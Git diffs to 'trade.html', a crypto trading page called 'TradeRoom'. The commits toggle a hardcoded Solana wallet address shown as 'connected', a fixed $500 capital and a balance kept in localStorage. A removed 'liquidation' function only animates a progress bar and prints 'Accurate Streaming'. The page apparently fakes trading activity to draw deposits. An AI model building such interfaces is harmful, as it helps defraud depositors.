   themeBtn.textContent = document.body.classList.contains("dark") ? "☀️ Light" : "🌙 Dark";
 }
-  // ================= LIQUIDATION SIGNAL =================
-
-function openDeposit(){
-  document.getElementById("depositPopup").style.display="flex";
-  document.body.classList.add("popup-open");
-  updateWallet();
-}
-
-function closeDeposit(){
-  document.getElementById("depositPopup").style.display="none";
-  document.body.classList.remove("popup-open");
-}
-
-function openLiquidation(){
-  document.getElementById("liquidationPopup").style.display="flex";
-  document.body.classList.add("popup-open");
-}
-
-function closeLiquidation(){
-  document.getElementById("liquidationPopup").style.display="none";
-  document.body.classList.remove("popup-open");
-}
-
-function startLiquidation(){
-
- let amount=document.getElementById("liqAmount").value
- let value=document.getElementById("liqValue").value
- let target=parseInt(document.getElementById("liqPercent").value)
-
- let bar=document.getElementById("liqBar")
- let result=document.getElementById("liqResult")
-
- let progress=0
-
- let run=setInterval(()=>{
-
-  progress++
-
-  bar.style.width=progress+"%"
-  bar.innerText=progress+"%"
-
-  if(progress>=target){
-
-    clearInterval(run)
-
-    result.innerHTML=
-    "Amount: "+amount+"<br>"+
-    "Value: "+value+"<br>"+
-    "Percentage: "+target+"%<br><br>"+
-    "<b style='color:#00c087'>Accurate Streaming</b>"
-
-  }
-
- },30)
-
-  }
 </script>
 </body>
 </html> 

==== commit bb3455c9: "Update trade.html" ====
--- a/trade.html
+++ b/trade.html
@@ -165,9 +165,8 @@
 <!-- ================= HEADER ================= -->
 <header class="header">
   <div class="logo">TradeRoom</div>
-  <p>SOL:9PMiUwH1wsZj8ja98B3V6pNGSzt
-    2ZaKU9t2c814JhQxm 
-    STATUS(connected )</p>
+  <p>SOL: 
+    STATUS(loading.. )</p>
   <button id="themeToggle" class="theme-btn"></button>
 </header>
 
@@ -218,7 +217,7 @@
 <!-- ================= DEPOSIT ================= -->
 <div class="balance-card">
   <h3>Deposit (Advanced Fixed Deposit Security)</h3>
-  <h4>Fixed Capital:$500.07</h4>
+  <h4>Fixed Capital:$00.0</h4>
   <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
 </div>
 
@@ -340,13 +339,13 @@
 
 // Cancel trade function stays mostly the same
 function cancelTrade(){
-  balance = 500;
+  balance = 00.00;
   localStorage.setItem("balance", balance);
   updateBalanceEl();
   window.tradingRunning = false;
   window.tradingHold = false;
   localStorage.setItem("tradingRunning", false); // make sure state is saved
-  saveHistory("Trade CANCELLED | Balance Reset to $500");
+  saveHistory("Trade CANCELLED | Balance Reset to $000");
 }
 
 // Optional: update Start/Stop button label dynamically

==== commit b2c9d3a8: "Update trade.html" ====
--- a/trade.html
+++ b/trade.html
@@ -165,8 +165,9 @@
 <!-- ================= HEADER ================= -->
 <header class="header">
   <div class="logo">TradeRoom</div>
-  <p>SOL: 
-    STATUS(loading.. )</p>
+  <p>SOL:9PMiUwH1wsZj8ja98B3V6pNGSzt
+    2ZaKU9t2c814JhQxm 
+    STATUS(connected )</p>
   <button id="themeToggle" class="theme-btn"></button>
 </header>
 
@@ -217,7 +218,7 @@
 <!-- ================= DEPOSIT ================= -->
 <div class="balance-card">
   <h3>Deposit (Advanced Fixed Deposit Security)</h3>
-  <h4>Fixed Capital:$00.0</h4>
+  <h4>Fixed Capital:$500.07</h4>
   <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
 </div>
 
@@ -339,13 +340,13 @@
 
 // Cancel trade function stays mostly the same
 function cancelTrade(){
-  balance = 00.00;
+  balance = 500;
   localStorage.setItem("balance", balance);
   updateBalanceEl();
   window.tradingRunning = false;
   window.tradingHold = false;
   localStorage.setItem("tradingRunning", false); // make sure state is saved
-  saveHistory("Trade CANCELLED | Balance Reset to $000");
+  saveHistory("Trade CANCELLED | Balance Reset to $500");
 }
 
 // Optional: update Start/Stop button label dynamically
@@ -474,4 +475,4 @@
 }
 </script>
 </body>
-</html> 
+  </html>
